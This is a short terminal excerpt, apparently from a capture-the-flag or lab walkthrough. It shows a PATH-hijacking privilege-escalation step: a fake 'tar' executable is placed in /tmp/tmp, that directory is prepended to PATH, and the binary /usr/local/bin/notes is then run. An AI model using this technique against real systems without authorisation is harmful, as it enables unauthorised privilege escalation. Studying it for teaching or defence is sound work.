 tbuckley@gofer:~$ mkdir /tmp/tmp
tbuckley@gofer:~$ vim /tmp/tmp/tar
tbuckley@gofer:~$ chmod +x /tmp/tmp/tar
tbuckley@gofer:~$ export PATH=/tmp/tmp:$PATH
tbuckley@gofer:~$ /usr/local/bin/notes
========================================